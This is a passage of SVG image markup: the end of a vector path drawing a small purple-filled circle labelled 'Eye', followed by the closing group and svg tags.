Z M137.27897,26.6868034 C138.800693,26.6868034 140.033294,25.4565172 140.033294,23.9381966 C140.033294,22.4209924 138.800693,21.1914504 137.27897,21.1914504 C135.757992,21.1914504 134.524645,22.4209924 134.524645,23.9381966 C134.524645,25.4565172 135.757992,26.6868034 137.27897,26.6868034 Z" id="Eye" fill="#663366"></path>
        </g>
    </g>
</svg>